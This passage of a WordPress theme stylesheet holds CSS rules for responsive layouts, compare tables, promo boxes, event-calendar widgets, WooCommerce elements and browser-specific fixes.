    .tribe-events-single ul.tribe-related-events li {
        width: 100%;
        clear: both
    }
}

@media (max-width: 350px) {
    .timeline1 .row-fluid .span3 {
        padding-right: 40px
    }

    .timeline1 .row-fluid .span9 {
        padding-right: 20px
    }

    .timeline1 .row-fluid .span12 {
        padding-right: 20px
    }
}

@media (max-width: 440px) {
    .timeline-event .timeline1 {
        margin-left: 58px
    }

}

@media (max-width: 768px) and (min-width: 768px) {
    #navigation-menu-mobile {
        margin-top: 20px;
    }
}

@media (max-width: 800px) and (min-width: 769px) {
    .testimonial.style-1 .tt-content:before {
        left: 10px
    }

    .testimonial.style-1 .tt-content {
        padding: 14px 15px 26px 48px;
    }
}

@media (max-width: 767px) {
    /*search box*/
    .light #nav-top {
        height: auto;
        text-align: center;
    }

    .light #nav-top .text-right {
        text-align: center;
        margin-bottom: 11px;
    }

    body.light #nav-top #search form {
        background: none;
        margin: 0 0 0 3px;
        width: 32px;
    }

    .span6.search-focus a.icon-social {
        display: none !important
    }

    .span6.search-focus #search {
        display: block;
    }

    body.light #nav-top .span6.search-focus #search form {
        background: rgba(255, 255, 255, .15);
        width: auto;
    }

    body.dark #nav-top .span6.search-focus #search form {
        background: rgba(0, 0, 0, .15)
    }

    .span6.search-focus #search input[type="text"]:focus {
        width: 90%;
    }

    .span6.search-focus .screen-reader-text:before {
        content: "a";
        font-family: "custom_x";
        font-weight: 100;
        font-size: 20px;
        top: 3px
    }

    body.dark .span6.search-focus #search {
        margin-left: -25px;
        margin-right: -20px;
    }

    body.dark .span6.search-focus #search form {
        padding-left: 10px;
        padding-right: 20px;
    }

    .timeline-event .timeline1 .row-fluid .span9 .title {
        padding-right: 20px;
    }

}

@media (max-width: 600px) {
    /* Compare table: Style 3 */
    .tb-style-2 .column {
        float: none !important;
        width: 100% !important;
        margin-bottom: 20px;
    }

    .tb-style-2 .compare-table-row .compare-table-content {
        margin-left: 0;
        margin-right: 0;
    }

    .tb-style-2 .column .tb-center .row-first {
        margin-top: 0;
    }

    /* Compare table */
    .tb-style-1 .column {
        float: none !important;
        width: 100% !important;
    }

    .tb-style-1 .tb-left {
        border-top: 0;
        border-bottom: 0;
    }

    .tb-style-1 .compare-table-column {
        border-right: 1px solid #d6d6d6;
    }

    .tb-style-1 .column:last-child .compare-table-column {
        border: 1px solid #cecece;
        margin: 0;
        box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    }

    .compare-table-2 .column {
        float: none !important;
        width: 100% !important;
    }

    .compare-table-2 .column:first-child {
        display: none;
    }

    .compare-table-2 .tb-left {
        background: none;
        border-right: 1px solid #D6D6D6
    }

    .compare-table-2 .tb-left .hight-light {
        right: 0;
    }

    .compare-table-2 .tb-center {
        margin: 0;
        border-right: 1px solid #d6d6d6;
        box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
        background: #efefef
    }

    .compare-table-2 .tb-center .compare-table-row:first-child {
        border-top: 0;
    }

    .compare-table-2 .tb-center .compare-table-row:last-child {
        border-bottom: 0;
    }

    .compare-table-2 .tb-center .compare-table-row {
        border-right: 0 !important;
    }

    .compare-table-2 .compare-table-copper {
        background: none;
        border-left: 1px solid #d6d6d6;
        margin: 0;
    }

    @media screen and (-webkit-min-device-pixel-ratio: 0) {
        .tb-style-1 .column:last-child .compare-table-column {
            border: 0;
            margin: 0;
            box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
        }
    }

}

@media (max-width: 480px) {
    #page-header .bg-container {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    /* Boxed Icon */
    .boxed-icon .boxed-item {
        width: 100%
    }

    .boxed-icon .boxed-item .margin-left {
        margin-left: 0;
        margin-bottom: 1px
    }

    .boxed-icon .boxed-item:last-child .margin-left {
        margin-left: 0;
        margin-bottom: 0
    }

    .vc_responsive div.vc_row-fluid div[class*="vc_span"] {
        margin-bottom: 20px;
    }

    .home #slider .tp-bullets.hidebullets {
        bottom: 20px !important;
    }

    /* Tab vertical */
    .wpb_tour .wpb_tabs_nav li a {
        margin-right: 0;
    }

}

@media (max-width: 380px) {
    .home #slider .tp-bullets {
        bottom: 20px !important;
        top: auto;
    }

    .span6.search-focus #search input[type="text"]:focus {
        width: 85%;
    }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    /* Compare table */
    .compare-table-2 .compare-table-copper {
        margin-left: 0;
    }

    .compare-table-2 .tb-left .hight-light {
        right: 0;
    }

    .compare-table-2 .compare-table-copper .hight-light {
        border: 0;
    }

    /* Slider */
    /* Style 3 */
    .layout-blog .style-3 .flex-direction-nav .flex-next, .layout-blog .style-3:hover .flex-direction-nav .flex-next {
        right: -1px;
    }

    .layout-blog .style-3 .flex-direction-nav .flex-prev, .layout-blog .style-3:hover .flex-direction-nav .flex-prev {
        right: 39px;
    }
}

/*fix*/
#social-share .twitter-share-button {
    margin-bottom: 0;
}

#social-share {
    clear: both
}

/*go to top*/
a#gototop {
    width: 40px;
    height: 65px;
    position: fixed;
    bottom: -25px;
    right: 5.5%;
    line-height: 40px;
    text-align: center;
    font-size: 10px;
    z-index: 9999;
    color: #fff;
    background: #e23e38;
    transition: all ease-in 0.2s;
    opacity: 1;
}

@media (max-width: 920px) {
    .wpb_widgetised_column .widget .recent-post .post.events_plug .rt-articleinfo {
        margin-bottom: 45px
    }
}

@media (max-width: 480px) {
    a#gototop {
        display: none;
    }

    .wpb_widgetised_column .widget .recent-post .rt-articleinfo .rt-comment-block {
    }

    .recent-post .recentpost-content {
        margin-top: 10px;
        display: inline-flex
    }

    .widget .recent-post .rt-articleinfo {
        margin-bottom: 20px
    }
}

a#gototop:hover {
    bottom: -10px;
    transition: all ease-in 0.2s;
}

a#gototop.notshow {
    bottom: -70px;
    opacity: 0;
    transition: all ease-in 0.5s;
}

/*Rev*/
.quick-flickr-item a:hover {
    background-color: #000000;
    opacity: 0.7;
    transition: all ease-in 0.2s;
    -webkit-transition: all ease-in 0.2s;
}

/*VC responsive*/
@media (max-width: 767px) {
    .vc_responsive div.vc_row-fluid div[class*="vc_col-sm"] {
        float: none;
        display: block;
        width: auto;
        margin-left: 0;
        clear: both;
    }

    .event_pos .events_plug .recentpost-content {
        margin-top: -15px
    }
}

/*flipclock*/
.flip-clock-wrapper {
    min-width: 324px;
    float: left;
}

.flip-clock-dot {
    display: none !important;
}

.teaser_grid_container li h2.post-title {
    line-height: 1em !important
}

strong span {
    line-height: 1em
}

/*Event widget event fix*/
.event_widget_fix .accordion {
    background-color: transparent;
}

.event_widget_fix .accordion .accordion-heading a {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    color: #323232;
    width: 100%
}

.event_widget_fix .accordion .accordion-heading h4 a {
    display: inline-block;
    padding-left: 0;
    padding-right: 0;
    color: #000000;
    width: 100%
}

.event_widget_fix .accordion .accordion-heading h4 {
    display: inline-block;
    width: 40%;
    margin: 0 0 0 0;
    color: #000000;
    padding-bottom: 6px;
    padding-top: 6px;
    padding-left: 15px
}

.event_widget_fix .accordion .accordion-heading a.date_event {
    display: inline-block;
    width: 100%;
    text-align: center;
    position: absolute;
    top: 7px;
    left: 0
}

.event_widget_fix .accordion .accordion-heading a.price_event {
    display: inline-block;
    width: 100%;
    text-align: right;
    position: absolute;
    top: 7px;
    right: 15px
}

.event_widget_fix .accordion .accordion-heading:before {
    content: '';
}

.event_widget_fix .accordion .accordion-heading {
    padding-left: 0;
    padding-right: 0;
    border-top: 0;
    background-color: #F0F0F0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
    position: relative
}

.event_widget_fix .accordion .accordion-group:last-child {
    margin-bottom: 0
}

.event_widget_fix .accordion .accordion-inner {
    color: #323232
}

.event_widget_fix .accordion .accordion-inner .ev_button {
    margin-top: 10px;
    margin-bottom: 10px;
}

.event_widget_fix .accordion .accordion-inner .ev_button .btn-1 {
    border-width: 2px;
    font-size: inherit;
    padding: 3px 20px;
    font-weight: bold;
}

.event_widget_fix .all {
    display: inline-block;
    float: right;
    margin: 10px 0 0 0
}

.event_widget_fix .accordion .accordion-group:nth-child(even) .accordion-heading {
    background-color: transparent
}

/*promo box new*/
body.home .single-post-body .wpb_row:first-child .vc_col-sm-12 .wpb_wrapper .promoboxnew:first-child {
    margin: -40px 0 0;
}

.promoboxnew {
    overflow: hidden;
}

.promoboxnew-inner {
    display: table;
    margin: 0 -1px;
    width: 100.2%;
}

.promoboxnew-inner .row {
    display: table-row !important;
}

.promoboxnew-item {
    background-size: cover;
    background-position: center;
    background-color: #fff;
    display: table-cell !important;
    vertical-align: top;
    height: 100%;
    float: none !important;
    overflow: hidden;
}

.promoboxnew-item-inner {
    padding: 30px;
    color: #000;
    margin-bottom: -200px !important;
    padding-bottom: 250px;
    position: relative;
    transition: all .4s ease .0s;
    background: rgba(255, 255, 255, .5); /* IE9 */
    background: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(55%, rgba(255, 255, 255, 0))), rgba(255, 255, 255, .6); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* Chrome10+,Safari5.1+ */
    background: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* IE10+ */
    background: linear-gradient(135deg, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 55%), rgba(255, 255, 255, .6); /* W3C */
}

h3.promoboxnew-item-heading {
    margin: 0 0 65px 0;
    background: #e23e38;
    color: #fff;
    padding: 15px 18px;
    text-transform: uppercase;
    font-size: 22px;
    line-height: 24px;
    display: inline-block;
    position: relative;
    z-index: 10;
    transition: all .3s ease .1s;
}

.promoboxnew-item-heading .icon-caret-left {
    position: absolute;
    bottom: -13px;
    left: 15px;
    height: 30px;
    line-height: 30px;
    color: #e23e38;
    font-size: 38px;
    transition: all .3s ease .1s;
}

.promoboxnew-item-content {
    position: relative;
    z-index: 10;
    font-size: 18px;
    font-weight: 600;
    color: #323232;
    transition: all .3s ease 0s;
}

.promoboxnew-item-content h1, .promoboxnew-item-content h2, .promoboxnew-item-content h3, .promoboxnew-item-content h4, .promoboxnew-item-content h5 {
    color: #000;
    font-size: 26px;
    margin: 0 0 10px 0;
    transition: all .3s ease 0s;
}

.promoboxnew-item:hover .promoboxnew-item-inner {
    background: rgba(238, 68, 34, .8);
    color: #fff;
    transition: all .3s ease 0s;
}

.promoboxnew-item:hover .promoboxnew-item-heading {
    background: #fff;
    color: #000;
}

.promoboxnew-item:hover .promoboxnew-item-heading .icon-caret-left {
    color: #fff;
}

.promoboxnew-item:hover .promoboxnew-item-content, .promoboxnew-item:hover .promoboxnew-item-content h1, .promoboxnew-item:hover .promoboxnew-item-content h2, .promoboxnew-item:hover .promoboxnew-item-content h3, .promoboxnew-item:hover .promoboxnew-item-content h4, .promoboxnew-item:hover .promoboxnew-item-content h5 {
    color: #fff;
}

.promoboxnew-item.span6 {
    width: 50%;
}

.promoboxnew-item.span4 {
    width: 33.3333333%;
}

.promoboxnew-item.span3 {
    width: 25%;
}

.promoboxnew-item.span2 {
    width: 16.66666333%;
}

@media (max-width: 767px) {
    .event_single_fix .meta-table .ev_button {
        position: relative;
    }

    .promoboxnew-inner {
        display: block;
    }

    .promoboxnew-inner .row {
        display: block !important;
    }

    .promoboxnew-item.span6, .promoboxnew-item.span4, .promoboxnew-item.span3, .promoboxnew-item.span2 {
        width: 100%;
        display: block !important;
    }
}

/*Heading style*/
.widget_flickr .title,
.title.def_style {
    height: 33px;
    padding: 10px 20px 0 15px;
    color: white;
    background-color: #e23e38;
    position: relative;
    border-bottom-right-radius: 0 7px;
    font-family: sans-serif;
    line-height: 20px;
    vertical-align: bottom;
    display: inline-block;
    white-space: nowrap;
}

.widget_flickr .title:after,
.title.def_style:after {
    content: '';
    line-height: 0;
    font-size: 0;
    width: 0;
    height: 0;
    border-top: 43px solid #e23e38;
    border-right: 23px solid transparent;
    position: absolute;
    top: 0;
    right: -22px;
}

.dotted-style.widget_flickr .title {
    background: transparent;
    padding-right: 10px !important;
    padding-left: 0
}

.dotted-style.widget_flickr .title:after {
    display: none
}

.title.def_style.firstword .firstword {
    color: #ffffff;
    font-weight: bold
}

h1 .firstword, h2 .firstword, h3 .firstword {
    font-weight: bold
}

.widget.widget_flickr .module-title .title,
.title.def_style {
    font-weight: bold;
    border-bottom-right-radius: 2.5px
}

/*widget-heading*/
.dotted-style.box-style-3.firstword .module-title h2 .firstword, .dotted-style.box-style-4.firstword .module-title h2 .firstword, .dotted-style.firstword.box-style-2 .module-title h2 .firstword, .dotted-style.firstword.box-style-1 .module-title h2 .firstword {
    color: #e23e38
}

.widget.box-style-1 .dotted {
    display: none
}

.dotted-style.box-style-1 .dotted {
    display: table-cell
}

.dotted-style.widget_flickr .title,
.dotted-style .title.def_style {
    background-color: transparent !important;
    padding-left: 0;
    padding-right: 0;
    color: #323232;
}

.dotted-style .title.def_style:after {
    border-top: none !important
}

/*box 3*/
.widget.box-style-2 .dotted {
    display: none
}

.dotted-style.box-style-2 .dotted {
    display: table-cell
}

.widget.box-style-3 .dotted {
    display: none
}

.dotted-style.box-style-3 .dotted {
    display: table-cell
}

.widget.box-style-4 .dotted {
    display: none
}

.dotted-style.box-style-4 .dotted {
    display: table-cell
}

.nav-contact .title.def_style {
    display: none
}

#copyright .title.def_style {
    display: none
}

.my-search .title.def_style {
    display: none
}

.widget.box-style-1 .slides-control .dotted {
    display: inherit
}

.widget.box-style-1 .title.def_style {
    color: #ffffff
}

.dotted-style.widget.box-style-1 .title.def_style {
    color: #000
}

/*Hide title*/
.no-title .title.def_style {
    display: none
}

/**/
.modern-event-listing.blog-listing-modern {
    margin-top: 0 !important;
    padding: 0;
    margin-bottom: 1px;
    display: table-row;
    width: 100.2%
}

.modern-event-listing-wrap {
    margin-bottom: 1px;
}

.modern-event-listing.blog-listing .wrap-item {
    padding: 1px 1px 1px 0;
    margin: 0 0 1px 0;
    background: none;
    float: none;
    box-sizing: border-box;
    display: table-cell;
    vertical-align: top;
    height: 100%;
    overflow: hidden;
}

.modern-event-listing.blog-listing .wrap-item:last-child {
    padding-right: 0;
}

.modern-event-listing.blog-listing .item {
    margin: 0;
    width: 100%;
    margin-bottom: -400px !important;
    padding-bottom: 400px;
}

.modern-event-listing.blog-listing .wrap-item.span6 {
    width: 50%;
}

.modern-event-listing.blog-listing .wrap-item.span4 {
    width: 33.3333333%;
}

.modern-event-listing.blog-listing .wrap-item.span3 {
    width: 25%;
}

.modern-event-listing.blog-listing .wrap-item.span2 {
    width: 16.66666333%;
}

@media (max-width: 767px) {
    .modern-event-listing.blog-listing-modern {
        display: block;
    }

    .promoboxnew-inner .row {
        display: block !important;
    }

    .modern-event-listing.blog-listing .wrap-item.span6, .modern-event-listing.blog-listing .wrap-item.span4, .modern-event-listing.blog-listing .wrap-item.span3, .modern-event-listing.blog-listing .wrap-item.span2 {
        width: 100%;
        display: block !important;
    }
}

#tribe-events-content .tribe_event_fix {
    padding-left: 0
}

.span9 > .blog-listing.event_listing {
    margin-top: 2px
}

li .tribe-related-events-thumbnail {
    width: 100px;
    height: 100px;
    float: left;
    display: table-cell
}

div.tribe-related-event-info {
    padding: 0 0 0 0;
    display: table-cell;
    padding-left: 17px
}

.tribe-related-event-info .tribe-related-events-title summary a {
    font-size: 12px
}

@-moz-document url-prefix() {
    .blog-listing.event_listing.event_lis_old {
        margin-top: -38px
    }
}

.advanced_recent_posts_widget {
    margin-top: -4px;
}

.advanced_event_recent_posts_widget {
    padding-top: 10px;
}

.timeline1 .postleft .big-date {
    font-size: 26px;
    font-weight: 700;
    padding-right: 5px;
    display: block
}

.timeline1 .postleft .small-date {
    font-size: 10px;
    font-weight: 700;
    padding-right: 5px
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .tb-style-1 .compare-table-column.tb-left {
        border: none;
        padding-top: 10px;
    }

    .tb-style-1 .compare-table-column .compare-table-row {
        border-bottom: none
    }

    .tb-style-1 .tb-center .compare-table-row.row-first {
        padding-top: 10px
    }

    .tb-style-1 .column {
        padding: 0
    }

    .tb-style-1 .compare-table-column .compare-table-row {
        background-color: #e9e9e9
    }

    .tb-style-1 .tb-center {
        padding: 0;
        margin: 0;
        border: none !important;
        margin-left: 0
    }

    .tb-style-1 .tb-center .compare-table-row.row-first .compare-table-content {
    }

    .tb-style-1 .tb-center .compare-table-row:last-child .compare-table-content {
        padding-bottom: 30px
    }

    .tb-style-1 .column .tb-right {
        border: none;
        margin-left: 0;
        padding-top: 10px
    }

    .tb-style-1 .compare-table-column .compare-table-row {
        border-top: 1px solid #d6d6d6 !important;
        border-right: 1px solid #d6d6d6 !important;
        border-left: 1px solid #d6d6d6 !important;
    }

    .tb-style-1 .compare-table-column {
        background-color: transparent !important
    }

    .tb-style-1 .compare-table-column .compare-table-row:last-child {
        border-bottom: 1px solid #d6d6d6 !important
    }
}

#paging .nav-next.alignright {
    float: left
}

.chrome .is_background, .safari .is_background, .safari .is_background {
    background-attachment: initial !important;
}

.explorer .is_background, .explorer.ver9 .is_background, .explorer.ver8 .is_background {
    background-attachment: scroll !important;
}

.explorer.ver10 .is_background {
    background-attachment: fixed !important;
}

.comments-area .comment-respond h3.comment-reply-title {
    display: none
}

.blog-listing .rt-article-title a:hover {
    color: #e23e38;
    text-decoration: none;
}

#mainsidebar .dotted-style.widget.box-style-1 .module-title h2.title {
    font-weight: bold
}

.posts-carousel .postright h3 a:hover {
    text-decoration: none;
    color: #e23e38;
}

p a.single_links {
    border-bottom: 0
}

.widget.box-style-1 .screen-reader-text:before {
    content: '';
}

/*Single event */
.event_single_fix .meta-table {
    position: relative
}

.event_single_fix .meta-table .ev_price {
    margin: 0 0 0 0;
    line-height: 28px;
    margin-bottom: 10px
}

.event_single_fix .ev_pos_bt {
    position: relative
}

.event_single_fix .ev_button_end span {
    float: right;
}

.event_single_fix .tribe-events-schedule {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0
}

.tribe-events-single.event_single_fix .tribe-events-back a {
    border-bottom: none
}

#event_fix_footer {
    border-top: 0;
    margin-top: 40px
}

#event_fix_footer .ev_button_end {
    margin-bottom: 20px
}

.tribe-events-single-section.tribe-events-event-meta.tribe-clearfix .tribe-events-venue-map {
    margin-top: 23px;
    margin-bottom: 35px;
    margin-left: 0;
    margin-right: 0
}

.tribe-events-single-section.tribe-events-event-meta.tribe-clearfix .tribe-events-meta-group.tribe-events-meta-group-gmap .tribe-events-venue-map {
    margin: 20px 0 0 0
}

.tribe-events-single-section.tribe-events-event-meta.tribe-clearfix dd abbr {
    border-bottom: none
}

.event-is-recurring,
.event-is-recurring .tribe-events-divider {
    color: #989898
}

.recurring-info-tooltip.tribe-events-tooltip {
    padding: 1em
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big {
    height: 94px;
    max-width: 93px;
    padding-right: 20px
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big .date-counter {
    height: 64px;
    margin-top: 0;
    padding-top: 29px;
    padding-left: 18px;
    padding-right: 27px;
    padding-bottom: 1px
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big .date-counter .d_big {
    font-size: 51px;
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.date_start_big .date-counter .d_small {
    font-size: 18px;
    line-height: 39px;
    text-align: center
}

.event_single_fix .meta-table .custom-pot-1 .meta-row.meta-data {
    padding-top: 18px
}

.event_single_fix .meta-table .custom-pot-1 .meta-data span {
    margin-top: 0
}

.event_single_fix .meta-table .meta-data .ev_price {
    margin-bottom: 14px;
    line-height: 23px
}

.event_single_fix .meta-table .custom-pot-1 .meta-data .date_st {
    line-height: 1em
}

.event_single_fix .tribe-events-event-image,
#tribe-events-pg-template .tribe-events-single.event_single_fix .tribe-events-content p {
    margin-bottom: 25px
}

#tribe-events-pg-template .tribe-events-single.event_single_fix .tribe-events-cal-links {
    margin-bottom: 35px
}

.tribe-events-single.event_single_fix .tribe-events-event-meta {
    margin: 0 0
}

.tribe-events-single.event_single_fix .tribe-events-event-meta .tribe-events-meta-group {
    padding: 0 0;
    margin-bottom: 25px
}

.event_single_fix .meta-table {
}

.event_single_fix .ev_button_end {
    width: 100%;
    height: 88px;
    background-color: #E9E9E9;
    position: relative
}

.event_single_fix .ev_button_end .evpos {
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 0;
    margin-right: 21px
}

/**/
.event_single_fix .meta-table {
    display: table;
    width: 100%;
    background-color: #E9E9E9;
    margin: 0 0 20px 0
}

.event_single_fix .meta-table .custom-pot-1 {
    display: table-cell;
    background-color: #E9E9E9;
    width: 93px
}

.event_single_fix .meta-table .meta-row.meta-data {
    display: table-cell;
    vertical-align: top;
    background-color: #E9E9E9;
}

.event_single_fix .meta-table .ev_button {
    display: table-cell;
    vertical-align: top;
    background-color: #E9E9E9;
    height: 93px;
    width: 181px;
}

.event_single_fix .meta-table .ev_button.bt-top div {
    margin-top: 21px;
    float: right;
    margin-right: 21px
}

.event_single_fix .meta-table .meta-row.meta-data p {
    margin-top: 15px;
    margin-bottom: 0
}

.single-tribe_events .tribe-events-event-meta {
    background-color: transparent;
    border: 0
}

@media (max-width: 768px) {
    .event_single_fix .meta-table {
        background-color: transparent
    }

    .event_single_fix .meta-table .custom-pot-1 {
        display: block
    }

    .event_single_fix .meta-table .meta-row.meta-data {
        width: 100%;
        background-color: transparent;
        display: block
    }

    .event_single_fix .meta-table .ev_button {
        position: absolute;
        top: 0;
        right: 0;
        background-color: transparent
    }

    .event_single_fix .meta-table .meta-data .ev_price {
        margin-bottom: 10px
    }

    .event_single_fix .meta-table .meta-row.meta-data p {
        margin-top: 10px
    }

    .tribe-events-single-section.tribe-events-event-meta.tribe-clearfix .tribe-events-venue-map {
        width: 100%
    }
}

button.bttn {
    font-style: italic
}

.post-title a.link_title:hover {
    color: #e23e38
}

.tp-caption.big_heading {
    position: relative
}

.tp-caption.big_heading_light:before, .tp-caption.big_heading_dark:before {
    content: '\f0d9';
    display: inline-block;
    position: absolute;
    bottom: -22px;
    font-family: FontAwesome;
    color: #FFF
}

.tp-caption.big_heading_dark:before {
    color: #000
}

.tp-caption a.rev-button {
    background: #e23e38;
    font-size: 21px;
    font-style: italic;
    color: #FFF;
    display: inline-block;
    padding: 13px 19px;
    font-weight: 700
}

.boxed-icon.style-3.item_1 .boxed-item {
    width: 100%;
}

.boxed-icon.style-3.item_2 .boxed-item {
    width: 50%;
}

.boxed-icon.style-3.item_3 .boxed-item {
    width: 33.3333333333333%;
}

.boxed-icon.style-3.item_4 .boxed-item {
    width: 25%;
}

.boxed-icon.style-3.item_5 .boxed-item {
    width: 20%;
}

.boxed-icon.style-3.item_6 .boxed-item {
    width: 16.6666666666666666%;
}

/*style 2*/
.boxed-icon.style-2.item_1 .boxed-item {
    width: 100%;
}

.boxed-icon.style-2.item_2 .boxed-item {
    width: 50%;
}

.boxed-icon.style-2.item_3 .boxed-item {
    width: 33.3333333333333%;
}

.boxed-icon.style-2.item_4 .boxed-item {
    width: 25%;
}

.boxed-icon.style-2.item_5 .boxed-item {
    width: 20%;
}

.boxed-icon.style-2.item_6 .boxed-item {
    width: 16.6666666666666666%;
}

/*style 1*/
.boxed-icon.style-1.item_1 .boxed-item {
    width: 100%;
}

.boxed-icon.style-1.item_2 .boxed-item {
    width: 50%;
}

.boxed-icon.style-1.item_3 .boxed-item {
    width: 33.3333333333333%;
}

.boxed-icon.style-1.item_4 .boxed-item {
    width: 25%;
}

.boxed-icon.style-1.item_5 .boxed-item {
    width: 20%;
}

.boxed-icon.style-1.item_6 .boxed-item {
    width: 16.6666666666666666%;
}

.boxed-icon .boxed-item .heading .icon_ct {
    margin-top: -9px
}

.tribe_widget-title .dotted {
    line-height: 20px
}

.widget .dotted-style .dotted {
    line-height: 20px
}

.ev_button.bt-top img.button_pp {
    margin-top: 34px;
    margin-left: 40px
}

.evpos img.button_pp {
    margin-top: 12px;
}

.ev_button.bt-top img.button_pp.buygift {
    margin-left: 0
}

.ev_button.bt-top.pp_buygift {
    width: 213px
}

.first-home-row {
    margin-top: -40px;
}

/* Quick Flickr Widget */
.widget_quick-flickr-widget {
}

.widget_quick-flickr-widget .quick-flickr-item {
    width: 70px;
    padding: 0 9px 9px 0;
    display: inline-block
}

/*fix visual*/
.wpb_row.vc_row-fluid .title.def_style {
    box-sizing: content-box
}

.hi-icon-3:after {
    box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

.wpb_column .wpb_wrapper .wpb_teaser_grid {
    margin: 0;
}

.wpb_row .wpb_grid ul.wpb_thumbnails-fluid.isotope {
    margin: 0 -20px 0 -15px;
}

.events-archive.events-gridview #tribe-events-content table .vevent {
    display: block
}

@media (max-width: 845px) {
    .tribe-events-sub-nav li a {
        padding-bottom: 1000px !important;
        margin-bottom: -990px;
    }
}

.home.wide #body #wrapper {
    overflow-x: hidden;
}

@media (max-width: 768px) {
    .woocommerce table.cart td.actions .button,
    .woocommerce table.cart td.actions input,
    .woocommerce-page table.cart td.actions .button,
    .woocommerce-page table.cart td.actions input {
        width: 30% !important;
    }

    .wpb_row .wpb_column {
        margin-bottom: 30px
    }

    .wpb_row .vc_col-sm-12.wpb_column {
        margin-bottom: 0
    }

    body .wpb_content_element .wpb_tabs_nav li a {
        border-right: 0 !important;
    }

    body.dark .wpb_content_element .wpb_tabs_nav li a {
        border-right: 0 !important;
    }

    body .wpb_content_element .wpb_tabs_nav li.ui-state-active a {
        border-right: 0 !important;
    }
}

@media (max-width: 480px) {
    .woocommerce .quantity.buttons_added {
        width: auto !important;
    }
}

@media (max-width: 1200px) {
    .vc_col-sm-12.wpb_column.vc_column_container {
        padding-left: 0;
        padding-right: 0;
    }

    .container .wpb_row {
        margin-left: 0;
        margin-right: 0;
    }
}

.woocommerce #body .products .span4.product-category.product .cat-name {
    color: #323232;
    transition: all .2s
}

.woocommerce #body .products .span4.product-category.product .cat-name:hover h3,
.woocommerce #body .products .span4.product-category.product .cat-name:hover {
    color: #e23e38
}

.woocommerce #body .products .span4.product-category.product {
    background: transparent
}

.woocommerce #body .products .span4.product-category.product h3 {
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    margin-top: 15px;
    margin-bottom: 0
}

.woocommerce #body .products .span4.product-category.product span {
    text-align: center;
    display: block
}

@media (max-width: 1030px) and (min-width: 769px) {
    .vc_row.wpb_row.vc_row-fluid .vc_col-sm-3 .counter-box-wrapper {
        margin-left: -20px !important;
        margin-right: -20px !important;
        width: 100% !important;
    }
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
    background: #e23e38
}

@media (min-width: 768px) and (max-width: 1024px) {
    .testimonial .icon-quote-right:before {
        font-size: 22px !important;
        top: 15px !important;
        left: 12px !important;
    }

    .testimonial .tt-content {
        padding: 10px 20px 26px 45px !important;
    }

    .testimonial.style-1 .name {
        margin-left: 10px !important;
    }
}

.flickr_badge_image {
    width: 70px !important;
    height: 70px !important;
    float: left;
    margin: 0 10px 10px 0;
}

.timeline-event .timeline1 .row-fluid .span9 .dot {
    box-sizing: border-box;
    width: 20px;
    height: 20px
}

.search.search-results .article-content .bookmark {
    display: none
}

@media (max-width: 785px) {
    #tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters {
        margin-top: 15px
    }

    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-date-filter,
    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-search-filter,
    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-geoloc-filter,
    #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-submit {
        margin-bottom: 15px
    }

    li.tribe-bar-views-list .tribe-bar-views-option a,
    .tribe-bar-views-list .tribe-icon-upcoming {
        margin-bottom: 0
    }
}

@media (max-width: 768px) {
    .tribe-related-events-thumbnail a.url {
        float: right
    }

    .tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img {
        width: 100px;
        height: auto;
    }
}

@media (min-width: 768px) and (max-width: 950px) {
    .event_widget_fix .accordion .accordion-heading h4 {
        width: 28%
    }
}

.explorer .tribe-events-list-widget .vcalendar .vevent {
    color: #fff !important;
}

.explorer .tribe-events-list-widget .vcalendar .vevent .duration {
    color: #B7B7B7 !important;
}

.widget .module-title {
    width: 100%;
    display: block
}

.widget.widget_flickr h2.title {
    max-width: 85%;
    display: inline-block;
    width: auto
}

.widget .module-title .def_style {
    max-width: 100%;
}

.widget .module-title h2 {
    width: 100%;
    display: block;
    margin: 0
}

.widget .module-title .def_style .title-text {
    width: 100%;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: normal;
}

.dotted-style.widget .module-title {
    display: table
}

.dotted-style.widget .module-title .title-text {
    float: none;
    padding-right: 2px;
}

@media (max-width: 400px) {
    .widget.widget_flickr h2.title {
        max-width: 70%;
        display: inline-block;
        width: auto
    }

    .widget .module-title .def_style {
        max-width: 70%;
    }
}

@media (max-width: 768px) {
    .single-tribe_events .tribe-events-schedule {
        display: none !important
    }

    .heading-shortcode .module-title h2 {
        white-space: nowrap;
    }
}

/* IE 10 Only */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .tribe-events-list-widget .vcalendar .vevent {
        color: #fff !important;
    }

    .tribe-events-list-widget .vcalendar .vevent .duration {
        color: #B7B7B7 !important;
    }
}

/* IE 9 Only */
:root .tribe-events-list-widget .vcalendar .vevent {
    color: #fff !important;
}

